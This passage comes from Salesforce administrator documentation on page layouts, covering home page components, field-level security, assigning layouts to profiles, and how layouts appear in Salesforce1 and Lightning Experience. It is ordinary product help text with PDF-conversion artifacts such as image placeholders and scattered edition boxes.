- **•** You can't choose **Mini Console View** for the Close Case layout, Log a Case page, or View Cases page layouts on the Self-Service Portal. You can't choose **Mini Console View** for opportunity team page layouts.
- **•** You can't define mini page layouts for the Close Case layout, Log a Case page, or View Cases page layouts on the Self-Service Portal. You can't define mini page layouts for opportunity team page layouts.
- **•** The Custom Links, Custom S-Controls, and Visualforce Pages categories only appear in the palette if you have defined those types of elements for the object for which you are defining a page layout. When you create a custom link for an object, you add it to the Custom Links section on that object's page layout. In non-English Salesforce organizations, the "Custom Links" section title is not translated from English automatically for the Territory and Territory Model objects, but you can edit the section title.
- **•** The Canvas Apps category appears in the palette only if you defined at least one canvas app with a location of Visualforce Page.
- **•** The Components category appears in the palette only if the available components are supported by the object for which you are defining a page layout. For example, the Twitter component is supported only on account, contact, and lead page layouts.
- Page layouts for the user object only include custom fields, custom links, s-controls, and Visualforce pages. Tagging, related lists, custom buttons, and standard field customizations are not included on page layouts for the user object. Also, field-level security is only available for custom fields on the user object. Only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear on the user profile page, regardless of the actions in the User page layout.
- **•** Chatter group layout changes affect the Salesforce1 app only. Changes to the group publisher (actions and layout) reflect in both the full Salesforce site and the Salesforce1 app.
- **•** If a dependent lookup is above its controlling field on a page layout, make its lookup filter optional or redesign the page layout. Placing a required dependent lookup above its controlling field on a page layout could confuse users who typically start from the top of the page when entering data.
- **•** You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.
- **•** When editing a person account page layout:
	- **–** If you add Shipping Address next to Billing Address in the Address Information section, a link displays on the person account edit page that allows you to copy the billing address to the shipping address. Also, an equivalent link appears if you add Other Address to the Address Information section.
	- **–** Contact fields and related lists are available on person account page layouts, but contact custom links and custom buttons are not.
- Salesforce recommends creating no more than 200 page layouts. Although there is no limit, it can be difficult to manage your page layouts if you have more than 200.
- This table lists standard objects that have checkboxes that are specific to page layouts for that object. To configure how Salesforce displays the checkboxes, click **Layout Properties** when customizing the page layout. Use the Select by default checkbox associated with a checkbox if you want Salesforce to automatically select the option when a user accesses the edit page.





SEE ALSO:

<span id="page-3712-0"></span>[Enhanced Page Layout Editor User Interface Elements](#page-3706-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0)

### Customizing Home Tab Page Layouts

You can customize the Home tab to include components such as sidebar links, a company logo, a dashboard snapshot, or custom components that you create. A dashboard snapshot is a clipping of the top row of a dashboard's components. Just like other tabs, you can also assign different home page layouts to different users based on profile.

You can add components to the sidebar or the main panel. You can also determine if custom sidebar components appear only on the Home tab or on all Salesforce pages.

To start customizing your home page layouts, see:

- **•** [Create Custom Home Page Components](#page-3713-0) on page 3708
- **•** [Design Home Page Layouts](#page-3714-0) on page 3709
- **•** [Assigning Home Tab Page Layouts to Profiles](#page-3716-0) on page 3711

## EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To view home page layouts:

**•** "Customize Application"

To create or change home page layouts:

<span id="page-3713-0"></span>Create Custom Home Page Components

Before you begin:

- **•** If you're creating custom link components, define your Home tab custom links first. See [Understanding Custom Buttons and Links](#page-4587-0) on page 4582.
- If you're creating an image component, upload your image to the Documents tab first.
- If you're creating a Visualforce Area component, create your Visualforce page first.
- **1.** From Setup, enter *Home Page Components* in the Quick Find box, then select **Home Page Components**.
- **2.** Click **New**.
- **3.** Enter a name for the component. For custom links, this name is displayed as the section heading in the sidebar on the Home tab.
- **4.** Choose the type of component.
- **5.** Click **Next**.
	- **•** For links, select the appropriate custom links, and then click **Add**.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create or change home page layouts:

- **•** "Customize Application"
- **•** For images, click **Insert an image**, choose the document folder, and then select the image file. Note that the image file must be in a public folder and the Externally Available checkbox must be selected on the document's properties so that users can view the image.



Tip: Keep your image size smaller than 20 KB for optimum performance. If your image is too large to fit in the insert window, use an image editor to resize the image. Save your image in .gif, .png, or .jpeg format to reduce file size.

**•** For an HTML Area component, choose where to display it—in the wide or narrow column—and then enter your content in the box below.

 $\mathbb{Z}$ Note: HTML Area home page components don't support JavaScript, CSS, iframes, and some other advanced markup. To use JavaScript or other advanced HTML elements in your home page component, we recommend that you use a Visualforce Area component instead.

**•** For a Visualforce Area component, choose where to display it—in the wide or narrow column—then select the Visualforce page, and assign it a height.

### **6.** Click **Save**.

After creating the home page component, you need to add it to a home page layout. See [Design Home Page Layouts](#page-3714-0) on page 3709.

Note: Components in the narrow column are displayed in the sidebar. They aren't displayed in the sidebar on other pages in Salesforce unless you specify that in your user interface settings or by assigning the "Show Custom Sidebar On All Pages" permission.

### SEE ALSO:

[Visualforce Area Home Page Component Overview](#page-3714-1) [Home Page Components Tips and Considerations](#page-3715-0)

<span id="page-3714-1"></span>Visualforce Area Home Page Component Overview

Use Visualforce Area home page components to add dynamic content to your home page. For example, you can present content from partner apps, display charts in conjunction with the Reports and Dashboards REST API, or add a canvas app to the home page.

The Visualforce page that you choose for the component can use a standard or custom controller. You can include JavaScript in your Visualforce page, but because the component is rendered in an iframe on the home page layout, the JavaScript can't interact with the page that contains the component.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

### **Sample Usage**

If your Visualforce Area home page component displays in the sidebar, you can dynamically get the record ID and top-level URL of the page that the component is being displayed on by using the \$CurrentPage global variable in your Visualforce markup.

Using \$CurrentPage, you can access the query string parameters for the page by specifying the parameters attribute, after which you can access each individual parameter:

\$CurrentPage.parameters.*parameter\_name*

<span id="page-3714-0"></span>The parameters for record ID and top-level page URL are, respectively, id and sfdcIFrameOrigin. For more information, see "Getting Query String Parameters" in the [Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/salesforce_pages_developers_guide.pdf).

### Design Home Page Layouts

After creating the components you want displayed on the Home tab, design your home page layouts. You can design your layouts based on your unique organizational and user needs.

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Click to edit an existing layout or create one. Alternately, select a layout to copy and click **Clone**.
- **3.** If you create a layout, give it a name and then click **Save**.
- **4.** Select the components to display on the layout.
	- **•** To add the Find Articles component, select **Article Search**. This component is only available for Salesforce Knowledge users.
	- **•** To add the Customer Portal component, select **Customer Portal Welcome**. If the My Profile site Visualforce page has been enabled, this component contains a personalized welcome message and a link to the portal user's profile. The My Profile page enables users logged into either your Force.com site, or your Customer Portal from Force.com sites, to update their own contact information. When they make changes to this page, the corresponding portal user and contact records are updated.
	- **•** To allow your users to resume flow interviews that they've paused, select **Paused Flow Interviews**. This component displays only flow interviews that the user has paused.

### **5.** Click **Next**.

**6.** Customize the order in which the narrow and wide components appear. Move a component by selecting it and using the arrow buttons.

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To view home page layouts:

**•** "Customize Application"

To create or change home page layouts:

### **7.** Click **Save**.

### SEE ALSO:

[Assigning Home Tab Page Layouts to Profiles](#page-3716-0) [Customizing Home Tab Page Layouts](#page-3712-0)

<span id="page-3715-0"></span>Home Page Components Tips and Considerations

- **•** Standard components without an **Edit** link are read only.
- The components that you select for the narrow column display in the sidebar. They don't display in the sidebar on other pages within Salesforce unless you specify that in your user interface settings. If you only want certain users to view sidebar components on all pages, grant those users the "Show Custom Sidebar On All Pages" permission.
- **•** When editing the standard Messages & Alerts component, enter the text that you want to display to users. If entering HTML code for your message, make sure that it's self-contained, well-formed HTML.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

- When editing the standard Custom Links home page component, enter the link text to display to users in the Bookmark field. In the URL field, enter the complete website address, such as http://www.yahoo.com. To link to a Salesforce page, such as a frequently viewed report, enter only the part of the URL after salesforce.com, for example, /00Ox0000000esq4. These links always open within the main Salesforce window, not in a popup window.
- **•** The standard Custom Links home page component is a quick way to add links to the sidebar, but it doesn't support merge fields, functions (such as URLFOR), executing JavaScript, or customizable window opening properties. If you need this additional functionality:
	- **1.** From Setup, enter *Home* in the Quick Find box, then select **Custom Links**, and then create your home page custom links on that page.
	- **2.** From Setup, enter *Home* in the Quick Find box, then select **Home Page Components**, and then create a custom home page component of type Links on that page that includes the custom links that you created in the first step. Note that creating a custom home page component for your links does not change the visual styling for your end users.
- **•** The Dashboard Snapshot component displays the last dashboard the user accessed. Users can view a dashboard snapshot on their Home tab if they have access to at least one dashboard.
- **•** When designing home page layouts for your Customer Portal, we recommend adding the following components: Search, Solution Search, Recent Items, Customer Portal Welcome, and a custom HTML Area component that includes your corporate branding in the wide column.

SEE ALSO:

[Create Custom Home Page Components](#page-3713-0)

<span id="page-3716-0"></span>Assigning Home Tab Page Layouts to Profiles

Your home page layouts are only visible to users after you assign them to a user profile.

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Click **Page Layout Assignment**.
- **3.** Click **Edit Assignment**.

**4.** Choose the appropriate page layout for each profile. Initially, all users, including Customer Portal users, are assigned to the Home Page Default layout.

**5.** Click **Save**.

Tip: Users can customize the dashboard settings on their Home tab in their personal settings.

### Setting Page Layouts and Field-Level Security

Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain.

Note: Field-level security doesn't prevent searching on the values in a field. When search  $\mathbb{Z}^n$ terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

For Personal, Contact Manager, Group, and Professional Editions

- **1.** Create custom fields.
- **2.** Create any custom buttons or links.
- **3.** Create any custom s-controls.
- **4.** Define page layouts. All users automatically use the same page layout for each tab.
- **5.** Set the related objects and the mini page layouts that display in the console.
- **6.** Define search layouts. All users use the same search layouts.

For Enterprise, Unlimited, Performance, and Developer Editions

- **1.** Create custom fields.
- **2.** Create any custom buttons or links.
- **3.** Create any custom s-controls.
- **4.** Create any custom profiles.
- **5.** Create record types for different business scenarios.
- **6.** Assign which record types are available to users with different profiles.
- **7.** Set the field-level security for each profile to restrict users' access to specific fields.
- **8.** Define page layouts to organize your pages.
- **9.** Set the related objects and the mini page layouts that display in the console.
- **10.** Assign page layouts to users based on profiles and record types.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To assign home page layouts:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts and search layouts available in: **All Editions** 

Field-level security available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- 11. Check the field accessibility grid to verify that all field access settings are correct.
- **12.** Define search layouts. All users use the same search layouts.

### SEE ALSO:

[Administrator tip sheet: Tips & Hints for Page Layouts and Field-Level Security](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pagelayouts_cheatsheet.pdf)

### <span id="page-3717-0"></span>Assigning Page Layouts

After defining page layouts, assign which page layouts users see. A user's profile determines which page layout he or she sees. In addition, if your organization is using record types for a particular tab, the combination of the user's profile and the record type determine which page layout is displayed.

You can assign page layouts from:

- **•** The object's customize page layout or record type page
- **•** The original or enhanced profile user interface.

To verify that users have the correct access to fields based on the page layout and field-level security, you can check the field accessibility grid.

#### SEE ALSO:

[Page Layouts](#page-3703-0) [Assign Page Layouts in the Original Profile User Interface](#page-492-0) [Assigning Record Types and Page Layouts in the Enhanced Profile User Interface](#page-487-0) [Record Types](#page-3749-0) [Page Layouts and Field-Level Security](#page-3699-0)

## Assign Page Layouts from a Customize Page Layout or Record Type Page

- **1.** From the management settings for the appropriate object, go to Page Layouts or Record Types.
- **2.** Click **Page Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Use the table to specify the page layout for each profile. The table displays the page layout assignments for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.

When selecting page layout assignments:

- **•** Click a cell, column, or row heading to select all the table cells in that column or row.
- **•** Press SHIFT+click to select multiple adjacent table cells, columns, or rows.
- **•** Press CTRL+click to select multiple nonadjacent table cells, columns, or rows.
- **•** Click any cell and drag to select a range of cells.
- **•** Click **Next** or **Prev** to view another set of record types.

Selected page layout assignments are highlighted. Page layout assignments you change are italicized until you save your changes.

**5.** If necessary, select another page layout to assign from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign page layouts:

**•** "Manage Profiles and Permission Sets"

### **6.** Click **Save**.

#### SEE ALSO:

[Assigning Page Layouts](#page-3717-0)

### Edit Multi-Line Layouts for Opportunity Products

You can customize the columns that display when you click **Edit All** in the Products related list of an opportunity detail page.

- **1.** From the object management settings for opportunity products, go to Page Layouts.
- **2.** Next to the name of an opportunity product page layout, click **Edit**.

### **3.** Click **Edit Multi-Line Layout**.

- **4.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields in Available Fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
- **5.** Click **Save** to apply your changes.

### Build Page Layouts for Custom Objects

Page layouts define which fields users can view and edit when entering data for a custom object record. You can use the default page layout that is created automatically when you create a custom object. You can also build your own page layout with related lists and custom links. If you do not use any page layout with your custom object, you can still interact with it by using the Force.com API to manage custom data or build a custom user interface.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit multi-line layouts for opportunity products:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define page layouts for custom objects:



- **1.** From the object management settings for a custom object, go to Page Layouts.
- **2.** In the Page Layouts related list, open an existing page layout for edit, or create a new page layout.
- **3.** If creating a new page layout, enter a name for it, and select an existing page layout to clone, if desired.
- **4.** Edit the page layout just as you would any other page layout.
- **5.** Click **Save**.

SEE ALSO: [Page Layouts](#page-3703-0) [Find Object Management Settings](#page-3692-0)

### How Page Layouts Work in Salesforce1

Use the enhanced page layout editor to customize the layout of an object's record detail pages, configure actions, and adjust which fields and related lists appear in Salesforce1.

In Salesforce1, page layouts drive these areas of the mobile experience.

#### **Record Related Information and Detail Pages**

When you view a record in Salesforce1, you see the fields, Visualforce pages, and related lists that are based on the record type and the user's profile. Related lists show up as single-line cards containing the name of the page or related list. Tapping the related list card displays its details.

#### **Mobile Cards**

You can add expanded lookups, components, canvas apps, and Visualforce pages to the Mobile Cards section of your page layout to have them show up as mobile cards in Salesforce1. The elements you place in this section don't show up on a record's detail page in the full Salesforce site. They appear only on the record's related information page in Salesforce1.

Note: In organizations that are created after Spring '14, the Twitter component is added by default to the Mobile Cards section of page layouts for objects that support it.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

#### **Actions**

In Salesforce1, actions in the Salesforce1 and Lightning Experience Actions section of a page layout appear in the action bar and action menu on the object's record pages.

Here are the record detail page, related information page, and action menu for a sample account, Edge Communications:



### Page Layouts in Lightning Experience

When you customize your object record pages in Salesforce Classic, they affect the content of object record pages in Lightning Experience. However, in Lightning Experience, the page elements display differently, and some aren't supported.

If you're in an organization that supports multiple page layouts, you can create page layouts directly from the Page Layouts related list on any object in the Object Manager. You can also edit or delete

an object's page layouts by clicking  $\blacksquare$  on a page layout in the Page Layouts related list.

Here's a sample contact record in Lightning Experience. The highlights panel, which contains key fields for the record, is the only part of a record page that you can't customize using the page layout editor. The fields in the highlights panel are customized using a compact layout.

# EDITIONS

Available in: Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



These page layout elements are supported in Lightning Experience.

#### **Actions**

Actions display in different places, such as the highlights panel, Activity tab, and the Collaborate tab. The actions are derived from the list of actions in the Salesforce1 and Lightning Experience Actions section of the page layout. Some actions aren't supported in Lightning Experience.

For more information, see [Actions in Lightning Experience](#page-4572-0) on page 4567.

#### **Canvas Apps**

Canvas apps are supported in Lightning Experience.

#### **Custom Links**

Custom links display under the Details tab.

#### **Fields**

Fields display under the Details tab. You can remove or reorder fields on a page layout only via the page layout editor.

#### **Related Lists**

Related lists are included as Lightning components in Lightning Experience. The first eight related lists show related list buttons, the first several records from the list, and a link to open the full list of records. For any additional related lists, only the list name appears in the card. Users can still work with these related lists—simply click the related list name to access the full list. Here, users can see records in the list and use related list buttons (such as **New**) or row-level record actions. Not all related lists are supported in Lightning Experience. For example, the *Object* History related list isn't supported.

#### **Standard and Custom Buttons**

Standard and custom buttons are treated as actions in Lightning Experience, just like in Salesforce1.

Important: Custom buttons that point to a URL or call JavaScript aren't supported in Lightning Experience.

#### **Visualforce Pages**

Visualforce pages that you've added to the page layout appear under the Details tab. Only Visualforce pages with Available for Salesforce mobile apps and Lightning Pages enabled display in Lightning Experience.

Visualforce pages that have been put into the Mobile Cards section as components don't appear in Lightning Experience.

These page layout elements aren't supported in Lightning Experience:

- **•** Blank spaces
- **•** Expanded lookups
- **•** Mobile cards

 $\mathbb{Z}$ Note: The Twitter card that you see on account, contact, and lead record pages in Lightning Experience isn't the same as the Twitter component available as a mobile card in the page layout editor. The Twitter card in Lightning Experience is a Lightning component. You must have Social Accounts and Contacts enabled for it to appear.

- **•** S-controls
- **•** Sections
- **•** Tags

Note: You can't use the enhanced page layout editor to customize the layout of Lightning Experience record home pages. All users see the same record layout in Lightning Experience, regardless of profile or record type.

# Tips for Optimizing Page Layouts for Salesforce1

Here are some tips and tricks for making your existing page layouts more mobile-friendly.

Page layouts containing dozens of fields and lots of related lists might be manageable when viewing records on a computer screen, but on a small mobile device, viewing that same record can be overwhelming. People accessing information using a mobile device are looking for a quick way to get what they need, and making your users sift through hundreds of fields and related lists just doesn't make sense.

When optimizing a page layout, consider:

- **•** What are the important things to see at a glance?
- What are the important moments for your users when they're working in Salesforce1?
- **•** What actions or processes can you automate so that your users don't have to manually do them?

### The Key: Organize and Minimize Fields

- **•** Use sections to organize information logically, putting the most important things at the top of the page so they show up first. Your users don't want to search for fields individually. Organizing similar fields in sections will help your users find what they need. They can then easily scroll down the page to the section they care about.
- For accounts, contacts, and leads, you don't need to put phone or email fields near the top. They're already quickly accessible via the  $\bigcirc$  and  $\bigcirc$  icons on each record page's action bar.
- **•** You don't need to keep fields in one column, as the page will render dynamically based on the device that's viewing it. A phone will reorder the fields into a single column, and a tablet or desktop will show two columns.
- Put the most important fields into the compact layout—which drives record highlights and record preview cards in Salesforce1—so they're available right up front, and so your mobile users don't have to drill into the record detail. We'll get into compact layouts in more detail soon.
- **•** Keep the number of required fields to a minimum. Setting a field to required means it must appear on the detail page of all page layouts, so consider whether each field is truly required. You might have to convince stakeholders that a field isn't actually necessary for a record to be saved.
- **•** If available in your organization, think about using record types so that fields that aren't common to all records don't have to appear on all records.
- **•** To reduce the number of fields on a screen, consider using default values for new records instead of having the user enter the data.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

## Manage Mobile Cards in the Enhanced Page Layout Editor

Add expanded lookups, components, and Visualforce pages to the Mobile Cards section of your page layout to have them show up as mobile cards in Salesforce1.

The items you place in the Mobile Cards section don't show up on a record's detail page in the full Salesforce site but only on the record's related information page in Salesforce1.

You can add these types of elements to the Mobile Cards section of a page layout.

- **•** Components
- **•** Expanded lookups
- **•** Visualforce pages
- **•** Canvas apps

Some standard objects have mobile cards that are added for you by default. Customize the page layout to remove them or add additional cards.

- **1.** [Access the page layout editor.](#page-3703-0)
- **2.** From the Expanded Lookups, Components, Visualforce Pages, or Canvas Apps categories, drag an element into the Mobile Cards section.
- **3.** Save the page layout.

<span id="page-3723-0"></span>After saving the layout, the items you added show up immediately in Salesforce1. You may need to refresh to see the changes.

# Customize Related Lists

You can customize the buttons, columns displayed, column order, and record sort order of related lists on record detail pages in Salesforce and the Salesforce Customer Portal.

- **1.** Access the page layout editor.
